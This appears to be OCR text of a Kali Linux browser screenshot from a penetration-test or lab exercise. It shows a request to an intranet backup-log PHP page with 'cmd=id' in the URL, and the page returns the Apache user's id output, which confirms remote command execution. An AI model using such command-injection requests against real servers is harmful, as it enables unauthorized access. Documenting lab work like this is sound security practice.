 Applications Places Firefox ESR Wed 23:50 1
Mozilla Firefox (Private Browsing)
http://192.1....php?cmd=id
192.168.2.120/logs/backup_log.php?cmd=id Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Intranet Dev Server Backup Log
GMT time is: Wed, 02 May 2018 20:50:23 +0000
Backup Errors:
Wed, 03 Jan 2012 09:51:42 +0000 from 192.168.2.240: Permission denied
Thu, 04 Jan 2012 13:11:29 +0000 from 192.168.2.240: No Such file or directory
Thu, 04 Jan 2012 13:31:36 +0000 from 192.168.2.240: No space left on device
Thu, 04 Jan 2012 13:41:36 +0000 from 192.168.2.240: No Space left on device
Mon, 16 Feb 2012 17:01:02 +0000 from 192.168.2.240: No Space left on device
Fri, 23 Apr 2012 10:51:07 +0000 from 192.168.2.240: No Space left on device
Fri, 12 May 2012 16:41:32 +0000 from 192.168.2.240: No Space Left on device
uid=80(apache) gid=80(apache) groups=80(apache)